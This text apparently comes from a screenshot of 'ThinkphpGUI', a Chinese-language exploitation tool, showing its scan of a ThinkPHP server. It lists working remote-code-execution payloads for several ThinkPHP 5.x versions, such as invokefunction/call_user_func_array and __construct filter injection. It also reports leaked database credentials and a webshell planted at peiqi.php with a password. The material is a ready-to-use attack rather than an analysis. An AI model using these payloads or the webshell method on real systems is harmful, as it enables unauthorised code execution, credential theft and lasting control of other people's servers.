 ThinkphpGUI By 莲花
URL: http://10.10.20.165/ 版本: ThinkPHP 5.0.22/5.1.29 RCE ... ...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://10.10.20.165//?s=index Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.10.20.165//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://10.10.20.165//?s=captcha&test=-1 Post: _method=__ConStruct&method=get&filter[]=call_user_func&get[0]=p
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[+] http://10.10.20.165//peiqi.php Pass:peiqi